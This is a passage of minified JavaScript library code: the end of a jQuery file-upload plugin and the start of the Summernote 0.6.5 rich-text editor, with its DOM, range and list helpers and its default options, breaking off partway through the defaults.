data.files=files;jqXHR=that._onSend(null,data);jqXHR.then(function(result,textStatus,jqXHR){dfd.resolve(result,textStatus,jqXHR);},function(jqXHR,textStatus,errorThrown){dfd.reject(jqXHR,textStatus,errorThrown);});});return this._enhancePromise(promise);}
data.files=$.makeArray(data.files);if(data.files.length){return this._onSend(null,data);}}
return this._getXHRPromise(false,data&&data.context);}});}));;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(window.jQuery);}}(function($){if(!Array.prototype.reduce){Array.prototype.reduce=function(callback){var t=Object(this),len=t.length>>>0,k=0,value;if(arguments.length===2){value=arguments[1];}else{while(k<len&&!(k in t)){k++;}
if(k>=len){throw new TypeError('Reduce of empty array with no initial value');}
value=t[k++];}
for(;k<len;k++){if(k in t){value=callback(value,t[k],k,t);}}
return value;};}
if('function'!==typeof Array.prototype.filter){Array.prototype.filter=function(func){var t=Object(this),len=t.length>>>0;var res=[];var thisArg=arguments.length>=2?arguments[1]:void 0;for(var i=0;i<len;i++){if(i in t){var val=t[i];if(func.call(thisArg,val,i,t)){res.push(val);}}}
return res;};}
var isSupportAmd=typeof define==='function'&&define.amd;var isFontInstalled=function(fontName){var testFontName=fontName==='Comic Sans MS'?'Courier New':'Comic Sans MS';var $tester=$('<div>').css({position:'absolute',left:'-9999px',top:'-9999px',fontSize:'200px'}).text('mmmmmmmmmwwwwwww').appendTo(document.body);var originalWidth=$tester.css('fontFamily',testFontName).width();var width=$tester.css('fontFamily',fontName+','+testFontName).width();$tester.remove();return originalWidth!==width;};var agent={isMac:navigator.appVersion.indexOf('Mac')>-1,isMSIE:navigator.userAgent.indexOf('MSIE')>-1||navigator.userAgent.indexOf('Trident')>-1,isFF:navigator.userAgent.indexOf('Firefox')>-1,jqueryVersion:parseFloat($.fn.jquery),isSupportAmd:isSupportAmd,hasCodeMirror:isSupportAmd?require.specified('CodeMirror'):!!window.CodeMirror,isFontInstalled:isFontInstalled,isW3CRangeSupport:!!document.createRange};var func=(function(){var eq=function(itemA){return function(itemB){return itemA===itemB;};};var eq2=function(itemA,itemB){return itemA===itemB;};var peq2=function(propName){return function(itemA,itemB){return itemA[propName]===itemB[propName];};};var ok=function(){return true;};var fail=function(){return false;};var not=function(f){return function(){return!f.apply(f,arguments);};};var and=function(fA,fB){return function(item){return fA(item)&&fB(item);};};var self=function(a){return a;};var idCounter=0;var uniqueId=function(prefix){var id=++idCounter+'';return prefix?prefix+id:id;};var rect2bnd=function(rect){var $document=$(document);return{top:rect.top+$document.scrollTop(),left:rect.left+$document.scrollLeft(),width:rect.right-rect.left,height:rect.bottom-rect.top};};var invertObject=function(obj){var inverted={};for(var key in obj){if(obj.hasOwnProperty(key)){inverted[obj[key]]=key;}}
return inverted;};var namespaceToCamel=function(namespace,prefix){prefix=prefix||'';return prefix+namespace.split('.').map(function(name){return name.substring(0,1).toUpperCase()+name.substring(1);}).join('');};return{eq:eq,eq2:eq2,peq2:peq2,ok:ok,fail:fail,self:self,not:not,and:and,uniqueId:uniqueId,rect2bnd:rect2bnd,invertObject:invertObject,namespaceToCamel:namespaceToCamel};})();var list=(function(){var head=function(array){return array[0];};var last=function(array){return array[array.length-1];};var initial=function(array){return array.slice(0,array.length-1);};var tail=function(array){return array.slice(1);};var find=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){var item=array[idx];if(pred(item)){return item;}}};var all=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){if(!pred(array[idx])){return false;}}
return true;};var contains=function(array,item){return $.inArray(item,array)!==-1;};var sum=function(array,fn){fn=fn||func.self;return array.reduce(function(memo,v){return memo+fn(v);},0);};var from=function(collection){var result=[],idx=-1,length=collection.length;while(++idx<length){result[idx]=collection[idx];}
return result;};var clusterBy=function(array,fn){if(!array.length){return[];}
var aTail=tail(array);return aTail.reduce(function(memo,v){var aLast=last(memo);if(fn(last(aLast),v)){aLast[aLast.length]=v;}else{memo[memo.length]=[v];}
return memo;},[[head(array)]]);};var compact=function(array){var aResult=[];for(var idx=0,len=array.length;idx<len;idx++){if(array[idx]){aResult.push(array[idx]);}}
return aResult;};var unique=function(array){var results=[];for(var idx=0,len=array.length;idx<len;idx++){if(!contains(results,array[idx])){results.push(array[idx]);}}
return results;};var next=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx+1];};var prev=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx-1];};return{head:head,last:last,initial:initial,tail:tail,prev:prev,next:next,find:find,contains:contains,all:all,sum:sum,from:from,clusterBy:clusterBy,compact:compact,unique:unique};})();var NBSP_CHAR=String.fromCharCode(160);var ZERO_WIDTH_NBSP_CHAR='\ufeff';var dom=(function(){var isEditable=function(node){return node&&$(node).hasClass('note-editable');};var isControlSizing=function(node){return node&&$(node).hasClass('note-control-sizing');};var buildLayoutInfo=function($editor){var makeFinder;if($editor.hasClass('note-air-editor')){var id=list.last($editor.attr('id').split('-'));makeFinder=function(sIdPrefix){return function(){return $(sIdPrefix+id);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},editable:function(){return $editor;},popover:makeFinder('#note-popover-'),handle:makeFinder('#note-handle-'),dialog:makeFinder('#note-dialog-')};}else{makeFinder=function(sClassName){return function(){return $editor.find(sClassName);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},dropzone:makeFinder('.note-dropzone'),toolbar:makeFinder('.note-toolbar'),editable:makeFinder('.note-editable'),codable:makeFinder('.note-codable'),statusbar:makeFinder('.note-statusbar'),popover:makeFinder('.note-popover'),handle:makeFinder('.note-handle'),dialog:makeFinder('.note-dialog')};}};var makeLayoutInfo=function(descendant){var $target=$(descendant).closest('.note-editor, .note-air-editor, .note-air-layout');if(!$target.length){return null;}
var $editor;if($target.is('.note-editor, .note-air-editor')){$editor=$target;}else{$editor=$('#note-editor-'+list.last($target.attr('id').split('-')));}
return buildLayoutInfo($editor);};var makePredByNodeName=function(nodeName){nodeName=nodeName.toUpperCase();return function(node){return node&&node.nodeName.toUpperCase()===nodeName;};};var isText=function(node){return node&&node.nodeType===3;};var isVoid=function(node){return node&&/^BR|^IMG|^HR/.test(node.nodeName.toUpperCase());};var isPara=function(node){if(isEditable(node)){return false;}
return node&&/^DIV|^P|^LI|^H[1-7]/.test(node.nodeName.toUpperCase());};var isLi=makePredByNodeName('LI');var isPurePara=function(node){return isPara(node)&&!isLi(node);};var isTable=makePredByNodeName('TABLE');var isInline=function(node){return!isBodyContainer(node)&&!isList(node)&&!isPara(node)&&!isTable(node)&&!isBlockquote(node);};var isList=function(node){return node&&/^UL|^OL/.test(node.nodeName.toUpperCase());};var isCell=function(node){return node&&/^TD|^TH/.test(node.nodeName.toUpperCase());};var isBlockquote=makePredByNodeName('BLOCKQUOTE');var isBodyContainer=function(node){return isCell(node)||isBlockquote(node)||isEditable(node);};var isAnchor=makePredByNodeName('A');var isParaInline=function(node){return isInline(node)&&!!ancestor(node,isPara);};var isBodyInline=function(node){return isInline(node)&&!ancestor(node,isPara);};var isBody=makePredByNodeName('BODY');var isClosestSibling=function(nodeA,nodeB){return nodeA.nextSibling===nodeB||nodeA.previousSibling===nodeB;};var withClosestSiblings=function(node,pred){pred=pred||func.ok;var siblings=[];if(node.previousSibling&&pred(node.previousSibling)){siblings.push(node.previousSibling);}
siblings.push(node);if(node.nextSibling&&pred(node.nextSibling)){siblings.push(node.nextSibling);}
return siblings;};var blankHTML=agent.isMSIE?'&nbsp;':'<br>';var nodeLength=function(node){if(isText(node)){return node.nodeValue.length;}
return node.childNodes.length;};var isEmpty=function(node){var len=nodeLength(node);if(len===0){return true;}else if(!dom.isText(node)&&len===1&&node.innerHTML===blankHTML){return true;}
return false;};var paddingBlankHTML=function(node){if(!isVoid(node)&&!nodeLength(node)){node.innerHTML=blankHTML;}};var ancestor=function(node,pred){while(node){if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var singleChildAncestor=function(node,pred){node=node.parentNode;while(node){if(nodeLength(node)!==1){break;}
if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var listAncestor=function(node,pred){pred=pred||func.fail;var ancestors=[];ancestor(node,function(el){if(!isEditable(el)){ancestors.push(el);}
return pred(el);});return ancestors;};var lastAncestor=function(node,pred){var ancestors=listAncestor(node);return list.last(ancestors.filter(pred));};var commonAncestor=function(nodeA,nodeB){var ancestors=listAncestor(nodeA);for(var n=nodeB;n;n=n.parentNode){if($.inArray(n,ancestors)>-1){return n;}}
return null;};var listPrev=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.previousSibling;}
return nodes;};var listNext=function(node,pred){pred=pred||func.fail;var nodes=[];while(node){if(pred(node)){break;}
nodes.push(node);node=node.nextSibling;}
return nodes;};var listDescendant=function(node,pred){var descendents=[];pred=pred||func.ok;(function fnWalk(current){if(node!==current&&pred(current)){descendents.push(current);}
for(var idx=0,len=current.childNodes.length;idx<len;idx++){fnWalk(current.childNodes[idx]);}})(node);return descendents;};var wrap=function(node,wrapperName){var parent=node.parentNode;var wrapper=$('<'+wrapperName+'>')[0];parent.insertBefore(wrapper,node);wrapper.appendChild(node);return wrapper;};var insertAfter=function(node,preceding){var next=preceding.nextSibling,parent=preceding.parentNode;if(next){parent.insertBefore(node,next);}else{parent.appendChild(node);}
return node;};var appendChildNodes=function(node,aChild){$.each(aChild,function(idx,child){node.appendChild(child);});return node;};var isLeftEdgePoint=function(point){return point.offset===0;};var isRightEdgePoint=function(point){return point.offset===nodeLength(point.node);};var isEdgePoint=function(point){return isLeftEdgePoint(point)||isRightEdgePoint(point);};var isLeftEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==0){return false;}
node=node.parentNode;}
return true;};var isRightEdgeOf=function(node,ancestor){while(node&&node!==ancestor){if(position(node)!==nodeLength(node.parentNode)-1){return false;}
node=node.parentNode;}
return true;};var position=function(node){var offset=0;while((node=node.previousSibling)){offset+=1;}
return offset;};var hasChildren=function(node){return!!(node&&node.childNodes&&node.childNodes.length);};var prevPoint=function(point,isSkipInnerOffset){var node,offset;if(point.offset===0){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node);}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset-1];offset=nodeLength(node);}else{node=point.node;offset=isSkipInnerOffset?0:point.offset-1;}
return{node:node,offset:offset};};var nextPoint=function(point,isSkipInnerOffset){var node,offset;if(nodeLength(point.node)===point.offset){if(isEditable(point.node)){return null;}
node=point.node.parentNode;offset=position(point.node)+1;}else if(hasChildren(point.node)){node=point.node.childNodes[point.offset];offset=0;}else{node=point.node;offset=isSkipInnerOffset?nodeLength(point.node):point.offset+1;}
return{node:node,offset:offset};};var isSamePoint=function(pointA,pointB){return pointA.node===pointB.node&&pointA.offset===pointB.offset;};var isVisiblePoint=function(point){if(isText(point.node)||!hasChildren(point.node)||isEmpty(point.node)){return true;}
var leftNode=point.node.childNodes[point.offset-1];var rightNode=point.node.childNodes[point.offset];if((!leftNode||isVoid(leftNode))&&(!rightNode||isVoid(rightNode))){return true;}
return false;};var prevPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=prevPoint(point);}
return null;};var nextPointUntil=function(point,pred){while(point){if(pred(point)){return point;}
point=nextPoint(point);}
return null;};var isCharPoint=function(point){if(!isText(point.node)){return false;}
var ch=point.node.nodeValue.charAt(point.offset-1);return ch&&(ch!==' '&&ch!==NBSP_CHAR);};var walkPoint=function(startPoint,endPoint,handler,isSkipInnerOffset){var point=startPoint;while(point){handler(point);if(isSamePoint(point,endPoint)){break;}
var isSkipOffset=isSkipInnerOffset&&startPoint.node!==point.node&&endPoint.node!==point.node;point=nextPoint(point,isSkipOffset);}};var makeOffsetPath=function(ancestor,node){var ancestors=listAncestor(node,func.eq(ancestor));return $.map(ancestors,position).reverse();};var fromOffsetPath=function(ancestor,offsets){var current=ancestor;for(var i=0,len=offsets.length;i<len;i++){if(current.childNodes.length<=offsets[i]){current=current.childNodes[current.childNodes.length-1];}else{current=current.childNodes[offsets[i]];}}
return current;};var splitNode=function(point,options){var isSkipPaddingBlankHTML=options&&options.isSkipPaddingBlankHTML;var isNotSplitEdgePoint=options&&options.isNotSplitEdgePoint;if(isEdgePoint(point)&&(isText(point.node)||isNotSplitEdgePoint)){if(isLeftEdgePoint(point)){return point.node;}else if(isRightEdgePoint(point)){return point.node.nextSibling;}}
if(isText(point.node)){return point.node.splitText(point.offset);}else{var childNode=point.node.childNodes[point.offset];var clone=insertAfter(point.node.cloneNode(false),point.node);appendChildNodes(clone,listNext(childNode));if(!isSkipPaddingBlankHTML){paddingBlankHTML(point.node);paddingBlankHTML(clone);}
return clone;}};var splitTree=function(root,point,options){var ancestors=listAncestor(point.node,func.eq(root));if(!ancestors.length){return null;}else if(ancestors.length===1){return splitNode(point,options);}
return ancestors.reduce(function(node,parent){if(node===point.node){node=splitNode(point,options);}
return splitNode({node:parent,offset:node?dom.position(node):nodeLength(parent)},options);});};var splitPoint=function(point,isInline){var pred=isInline?isPara:isBodyContainer;var ancestors=listAncestor(point.node,pred);var topAncestor=list.last(ancestors)||point.node;var splitRoot,container;if(pred(topAncestor)){splitRoot=ancestors[ancestors.length-2];container=topAncestor;}else{splitRoot=topAncestor;container=splitRoot.parentNode;}
var pivot=splitRoot&&splitTree(splitRoot,point,{isSkipPaddingBlankHTML:isInline,isNotSplitEdgePoint:isInline});if(!pivot&&container===point.node){pivot=point.node.childNodes[point.offset];}
return{rightNode:pivot,container:container};};var create=function(nodeName){return document.createElement(nodeName);};var createText=function(text){return document.createTextNode(text);};var remove=function(node,isRemoveChild){if(!node||!node.parentNode){return;}
if(node.removeNode){return node.removeNode(isRemoveChild);}
var parent=node.parentNode;if(!isRemoveChild){var nodes=[];var i,len;for(i=0,len=node.childNodes.length;i<len;i++){nodes.push(node.childNodes[i]);}
for(i=0,len=nodes.length;i<len;i++){parent.insertBefore(nodes[i],node);}}
parent.removeChild(node);};var removeWhile=function(node,pred){while(node){if(isEditable(node)||!pred(node)){break;}
var parent=node.parentNode;remove(node);node=parent;}};var replace=function(node,nodeName){if(node.nodeName.toUpperCase()===nodeName.toUpperCase()){return node;}
var newNode=create(nodeName);if(node.style.cssText){newNode.style.cssText=node.style.cssText;}
appendChildNodes(newNode,list.from(node.childNodes));insertAfter(newNode,node);remove(node);return newNode;};var isTextarea=makePredByNodeName('TEXTAREA');var value=function($node,stripLinebreaks){var val=isTextarea($node[0])?$node.val():$node.html();if(stripLinebreaks){return val.replace(/[\n\r]/g,'');}
return val;};var html=function($node,isNewlineOnBlock){var markup=value($node);if(isNewlineOnBlock){var regexTag=/<(\/?)(\b(?!!)[^>\s]*)(.*?)(\s*\/?>)/g;markup=markup.replace(regexTag,function(match,endSlash,name){name=name.toUpperCase();var isEndOfInlineContainer=/^DIV|^TD|^TH|^P|^LI|^H[1-7]/.test(name)&&!!endSlash;var isBlockNode=/^BLOCKQUOTE|^TABLE|^TBODY|^TR|^HR|^UL|^OL/.test(name);return match+((isEndOfInlineContainer||isBlockNode)?'\n':'');});markup=$.trim(markup);}
return markup;};return{NBSP_CHAR:NBSP_CHAR,ZERO_WIDTH_NBSP_CHAR:ZERO_WIDTH_NBSP_CHAR,blank:blankHTML,emptyPara:'<p>'+blankHTML+'</p>',makePredByNodeName:makePredByNodeName,isEditable:isEditable,isControlSizing:isControlSizing,buildLayoutInfo:buildLayoutInfo,makeLayoutInfo:makeLayoutInfo,isText:isText,isVoid:isVoid,isPara:isPara,isPurePara:isPurePara,isInline:isInline,isBlock:func.not(isInline),isBodyInline:isBodyInline,isBody:isBody,isParaInline:isParaInline,isList:isList,isTable:isTable,isCell:isCell,isBlockquote:isBlockquote,isBodyContainer:isBodyContainer,isAnchor:isAnchor,isDiv:makePredByNodeName('DIV'),isLi:isLi,isBR:makePredByNodeName('BR'),isSpan:makePredByNodeName('SPAN'),isB:makePredByNodeName('B'),isU:makePredByNodeName('U'),isS:makePredByNodeName('S'),isI:makePredByNodeName('I'),isImg:makePredByNodeName('IMG'),isTextarea:isTextarea,isEmpty:isEmpty,isEmptyAnchor:func.and(isAnchor,isEmpty),isClosestSibling:isClosestSibling,withClosestSiblings:withClosestSiblings,nodeLength:nodeLength,isLeftEdgePoint:isLeftEdgePoint,isRightEdgePoint:isRightEdgePoint,isEdgePoint:isEdgePoint,isLeftEdgeOf:isLeftEdgeOf,isRightEdgeOf:isRightEdgeOf,prevPoint:prevPoint,nextPoint:nextPoint,isSamePoint:isSamePoint,isVisiblePoint:isVisiblePoint,prevPointUntil:prevPointUntil,nextPointUntil:nextPointUntil,isCharPoint:isCharPoint,walkPoint:walkPoint,ancestor:ancestor,singleChildAncestor:singleChildAncestor,listAncestor:listAncestor,lastAncestor:lastAncestor,listNext:listNext,listPrev:listPrev,listDescendant:listDescendant,commonAncestor:commonAncestor,wrap:wrap,insertAfter:insertAfter,appendChildNodes:appendChildNodes,position:position,hasChildren:hasChildren,makeOffsetPath:makeOffsetPath,fromOffsetPath:fromOffsetPath,splitTree:splitTree,splitPoint:splitPoint,create:create,createText:createText,remove:remove,removeWhile:removeWhile,replace:replace,html:html,value:value};})();var range=(function(){var textRangeToPoint=function(textRange,isStart){var container=textRange.parentElement(),offset;var tester=document.body.createTextRange(),prevContainer;var childNodes=list.from(container.childNodes);for(offset=0;offset<childNodes.length;offset++){if(dom.isText(childNodes[offset])){continue;}
tester.moveToElementText(childNodes[offset]);if(tester.compareEndPoints('StartToStart',textRange)>=0){break;}
prevContainer=childNodes[offset];}
if(offset!==0&&dom.isText(childNodes[offset-1])){var textRangeStart=document.body.createTextRange(),curTextNode=null;textRangeStart.moveToElementText(prevContainer||container);textRangeStart.collapse(!prevContainer);curTextNode=prevContainer?prevContainer.nextSibling:container.firstChild;var pointTester=textRange.duplicate();pointTester.setEndPoint('StartToStart',textRangeStart);var textCount=pointTester.text.replace(/[\r\n]/g,'').length;while(textCount>curTextNode.nodeValue.length&&curTextNode.nextSibling){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
var dummy=curTextNode.nodeValue;if(isStart&&curTextNode.nextSibling&&dom.isText(curTextNode.nextSibling)&&textCount===curTextNode.nodeValue.length){textCount-=curTextNode.nodeValue.length;curTextNode=curTextNode.nextSibling;}
container=curTextNode;offset=textCount;}
return{cont:container,offset:offset};};var pointToTextRange=function(point){var textRangeInfo=function(container,offset){var node,isCollapseToStart;if(dom.isText(container)){var prevTextNodes=dom.listPrev(container,func.not(dom.isText));var prevContainer=list.last(prevTextNodes).previousSibling;node=prevContainer||container.parentNode;offset+=list.sum(list.tail(prevTextNodes),dom.nodeLength);isCollapseToStart=!prevContainer;}else{node=container.childNodes[offset]||container;if(dom.isText(node)){return textRangeInfo(node,0);}
offset=0;isCollapseToStart=false;}
return{node:node,collapseToStart:isCollapseToStart,offset:offset};};var textRange=document.body.createTextRange();var info=textRangeInfo(point.node,point.offset);textRange.moveToElementText(info.node);textRange.collapse(info.collapseToStart);textRange.moveStart('character',info.offset);return textRange;};var WrappedRange=function(sc,so,ec,eo){this.sc=sc;this.so=so;this.ec=ec;this.eo=eo;var nativeRange=function(){if(agent.isW3CRangeSupport){var w3cRange=document.createRange();w3cRange.setStart(sc,so);w3cRange.setEnd(ec,eo);return w3cRange;}else{var textRange=pointToTextRange({node:sc,offset:so});textRange.setEndPoint('EndToEnd',pointToTextRange({node:ec,offset:eo}));return textRange;}};this.getPoints=function(){return{sc:sc,so:so,ec:ec,eo:eo};};this.getStartPoint=function(){return{node:sc,offset:so};};this.getEndPoint=function(){return{node:ec,offset:eo};};this.select=function(){var nativeRng=nativeRange();if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount>0){selection.removeAllRanges();}
selection.addRange(nativeRng);}else{nativeRng.select();}
return this;};this.scrollIntoView=function(){if(this.sc.scrollIntoView){this.sc.scrollIntoView(false);}
return this;};this.focus=function(){this.sc.focus();return this;};this.normalize=function(){var getVisiblePoint=function(point){if(!dom.isVisiblePoint(point)){if(dom.isLeftEdgePoint(point)){point=dom.nextPointUntil(point,dom.isVisiblePoint);}else{point=dom.prevPointUntil(point,dom.isVisiblePoint);}}
return point;};var startPoint=getVisiblePoint(this.getStartPoint());var endPoint=getVisiblePoint(this.getEndPoint());return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.nodes=function(pred,options){pred=pred||func.ok;var includeAncestor=options&&options.includeAncestor;var fullyContains=options&&options.fullyContains;var startPoint=this.getStartPoint();var endPoint=this.getEndPoint();var nodes=[];var leftEdgeNodes=[];dom.walkPoint(startPoint,endPoint,function(point){if(dom.isEditable(point.node)){return;}
var node;if(fullyContains){if(dom.isLeftEdgePoint(point)){leftEdgeNodes.push(point.node);}
if(dom.isRightEdgePoint(point)&&list.contains(leftEdgeNodes,point.node)){node=point.node;}}else if(includeAncestor){node=dom.ancestor(point.node,pred);}else{node=point.node;}
if(node&&pred(node)){nodes.push(node);}},true);return list.unique(nodes);};this.commonAncestor=function(){return dom.commonAncestor(sc,ec);};this.expand=function(pred){var startAncestor=dom.ancestor(sc,pred);var endAncestor=dom.ancestor(ec,pred);if(!startAncestor&&!endAncestor){return new WrappedRange(sc,so,ec,eo);}
var boundaryPoints=this.getPoints();if(startAncestor){boundaryPoints.sc=startAncestor;boundaryPoints.so=0;}
if(endAncestor){boundaryPoints.ec=endAncestor;boundaryPoints.eo=dom.nodeLength(endAncestor);}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.collapse=function(isCollapseToStart){if(isCollapseToStart){return new WrappedRange(sc,so,sc,so);}else{return new WrappedRange(ec,eo,ec,eo);}};this.splitText=function(){var isSameContainer=sc===ec;var boundaryPoints=this.getPoints();if(dom.isText(ec)&&!dom.isEdgePoint(this.getEndPoint())){ec.splitText(eo);}
if(dom.isText(sc)&&!dom.isEdgePoint(this.getStartPoint())){boundaryPoints.sc=sc.splitText(so);boundaryPoints.so=0;if(isSameContainer){boundaryPoints.ec=boundaryPoints.sc;boundaryPoints.eo=eo-so;}}
return new WrappedRange(boundaryPoints.sc,boundaryPoints.so,boundaryPoints.ec,boundaryPoints.eo);};this.deleteContents=function(){if(this.isCollapsed()){return this;}
var rng=this.splitText();var nodes=rng.nodes(null,{fullyContains:true});var point=dom.prevPointUntil(rng.getStartPoint(),function(point){return!list.contains(nodes,point.node);});var emptyParents=[];$.each(nodes,function(idx,node){var parent=node.parentNode;if(point.node!==parent&&dom.nodeLength(parent)===1){emptyParents.push(parent);}
dom.remove(node,false);});$.each(emptyParents,function(idx,node){dom.remove(node,false);});return new WrappedRange(point.node,point.offset,point.node,point.offset).normalize();};var makeIsOn=function(pred){return function(){var ancestor=dom.ancestor(sc,pred);return!!ancestor&&(ancestor===dom.ancestor(ec,pred));};};this.isOnEditable=makeIsOn(dom.isEditable);this.isOnList=makeIsOn(dom.isList);this.isOnAnchor=makeIsOn(dom.isAnchor);this.isOnCell=makeIsOn(dom.isCell);this.isLeftEdgeOf=function(pred){if(!dom.isLeftEdgePoint(this.getStartPoint())){return false;}
var node=dom.ancestor(this.sc,pred);return node&&dom.isLeftEdgeOf(this.sc,node);};this.isCollapsed=function(){return sc===ec&&so===eo;};this.wrapBodyInlineWithPara=function(){if(dom.isBodyContainer(sc)&&dom.isEmpty(sc)){sc.innerHTML=dom.emptyPara;return new WrappedRange(sc.firstChild,0,sc.firstChild,0);}
if(dom.isParaInline(sc)||dom.isPara(sc)){return this.normalize();}
var topAncestor;if(dom.isInline(sc)){var ancestors=dom.listAncestor(sc,func.not(dom.isInline));topAncestor=list.last(ancestors);if(!dom.isInline(topAncestor)){topAncestor=ancestors[ancestors.length-2]||sc.childNodes[so];}}else{topAncestor=sc.childNodes[so>0?so-1:0];}
var inlineSiblings=dom.listPrev(topAncestor,dom.isParaInline).reverse();inlineSiblings=inlineSiblings.concat(dom.listNext(topAncestor.nextSibling,dom.isParaInline));if(inlineSiblings.length){var para=dom.wrap(list.head(inlineSiblings),'p');dom.appendChildNodes(para,list.tail(inlineSiblings));}
return this.normalize();};this.insertNode=function(node){var rng=this.wrapBodyInlineWithPara().deleteContents();var info=dom.splitPoint(rng.getStartPoint(),dom.isInline(node));if(info.rightNode){info.rightNode.parentNode.insertBefore(node,info.rightNode);}else{info.container.appendChild(node);}
return node;};this.pasteHTML=function(markup){var self=this;var contentsContainer=$('<div></div>').html(markup)[0];var childNodes=list.from(contentsContainer.childNodes);this.wrapBodyInlineWithPara().deleteContents();return $.map(childNodes.reverse(),function(childNode){return self.insertNode(childNode);}).reverse();};this.toString=function(){var nativeRng=nativeRange();return agent.isW3CRangeSupport?nativeRng.toString():nativeRng.text;};this.getWordRange=function(findAfter){var endPoint=this.getEndPoint();if(!dom.isCharPoint(endPoint)){return this;}
var startPoint=dom.prevPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});if(findAfter){endPoint=dom.nextPointUntil(endPoint,function(point){return!dom.isCharPoint(point);});}
return new WrappedRange(startPoint.node,startPoint.offset,endPoint.node,endPoint.offset);};this.bookmark=function(editable){return{s:{path:dom.makeOffsetPath(editable,sc),offset:so},e:{path:dom.makeOffsetPath(editable,ec),offset:eo}};};this.paraBookmark=function(paras){return{s:{path:list.tail(dom.makeOffsetPath(list.head(paras),sc)),offset:so},e:{path:list.tail(dom.makeOffsetPath(list.last(paras),ec)),offset:eo}};};this.getClientRects=function(){var nativeRng=nativeRange();return nativeRng.getClientRects();};};return{create:function(sc,so,ec,eo){if(!arguments.length){if(agent.isW3CRangeSupport){var selection=document.getSelection();if(selection.rangeCount===0){return null;}else if(dom.isBody(selection.anchorNode)){return null;}
var nativeRng=selection.getRangeAt(0);sc=nativeRng.startContainer;so=nativeRng.startOffset;ec=nativeRng.endContainer;eo=nativeRng.endOffset;}else{var textRange=document.selection.createRange();var textRangeEnd=textRange.duplicate();textRangeEnd.collapse(false);var textRangeStart=textRange;textRangeStart.collapse(true);var startPoint=textRangeToPoint(textRangeStart,true),endPoint=textRangeToPoint(textRangeEnd,false);if(dom.isText(startPoint.node)&&dom.isLeftEdgePoint(startPoint)&&dom.isTextNode(endPoint.node)&&dom.isRightEdgePoint(endPoint)&&endPoint.node.nextSibling===startPoint.node){startPoint=endPoint;}
sc=startPoint.cont;so=startPoint.offset;ec=endPoint.cont;eo=endPoint.offset;}}else if(arguments.length===2){ec=sc;eo=so;}
return new WrappedRange(sc,so,ec,eo);},createFromNode:function(node){var sc=node;var so=0;var ec=node;var eo=dom.nodeLength(ec);if(dom.isVoid(sc)){so=dom.listPrev(sc).length-1;sc=sc.parentNode;}
if(dom.isBR(ec)){eo=dom.listPrev(ec).length-1;ec=ec.parentNode;}else if(dom.isVoid(ec)){eo=dom.listPrev(ec).length;ec=ec.parentNode;}
return this.create(sc,so,ec,eo);},createFromBookmark:function(editable,bookmark){var sc=dom.fromOffsetPath(editable,bookmark.s.path);var so=bookmark.s.offset;var ec=dom.fromOffsetPath(editable,bookmark.e.path);var eo=bookmark.e.offset;return new WrappedRange(sc,so,ec,eo);},createFromParaBookmark:function(bookmark,paras){var so=bookmark.s.offset;var eo=bookmark.e.offset;var sc=dom.fromOffsetPath(list.head(paras),bookmark.s.path);var ec=dom.fromOffsetPath(list.last(paras),bookmark.e.path);return new WrappedRange(sc,so,ec,eo);}};})();var defaults={version:'0.6.5',options:{width:null,height:null,minHeight:null,maxHeight:null,focus:false,tabsize:4,styleWithSpan:true,disableLinkTarget:false,disableDragAndDrop:false,disableResizeEditor:false,shortcuts:true,placeholder:false,prettifyHtml:true,iconPrefix:'fa fa-',codemirror:{mode:'text/html',htmlMode:true,lineNumbers:true},lang:'en-US',direction:null,toolbar:[['style',['style']],['font',['bold','italic','underline','clear']],['fontname',['fontname']],['color',['color']],['para',['ul','ol','paragraph']],['height',['height']],['table',['table']],['insert',['link','picture','hr']],['view',['fullscreen','codeview']],['help',['help']]],airMode:false,airPopover:[['color',['color']],['font',['bold','underline','clear']],['para',['ul','paragraph']],['table',['table']],['insert',['link','picture']]],styleTags:['p','blockquote','pre','h1','h2','h3','h4','h5','h6'],defaultFontName:'Helvetica Neue',fontNames:['Arial','Arial Black','Comic Sans MS','Courier New','Helvetica Neue','Helvetica','Impact','Lucida Grande','Tahoma','Times New Roman','Verdana'],fontNamesIgnoreCheck:[],fontSizes:['8','9','10','11','12','14','18','24','36'],colors:[['#000000','#424242','#636363','#9C9C94','#CEC6CE','#EFEFEF','#F7F7F7','#FFFFFF'],['#FF0000','#FF9C00','#FFFF00','#00FF00','#00FFFF','#0000FF','#9C00FF','#FF00FF'],['#F7C6CE','#FFE7CE','#FFEFC6','#D6EFD6','#CEDEE7','#CEE7F7','#D6D6E7','#E7D6DE'],['#E79C9C','#FFC69C','#FFE79C','#B5D6A5','#A5C6CE','#9CC6EF','#B5A5D6','#D6A5BD'],['#E76363','#F7AD6B','#FFD663','#94BD7B','#73A5AD','#6BADDE','#8C7BC6','#C67BA5'],['#CE0000','#E79439','#EFC631','#6BA54A','#4A7B8C','#3984C6','#634AA5','#A54A7B'],['#9C0000','#B56308','#BD9400','#397B21','#104A5A','#085294','#311873','#731842'],['#630000','#7B3900','#846300','#295218','#083139','#003163','#21104A','#4A1031']],lineHeights:['1.0','1.2','1.4','1.5','1.6','1.8','2.0','3.0'],insertTableMaxSize:{col:10,row:10},maximumImageFileSize:null,oninit:null,onfocus:null,onblur:null,onenter:null,onkeyup:null,onkeydown:null,onImageUpload:null,onImageUploadError:null,onMediaDelete:null,onToolbarClick:null,onsubmit:null,onCreateLink:function(sLinkUrl){if(sLinkUrl.indexOf('@')!==-1&&sLinkUrl.indexO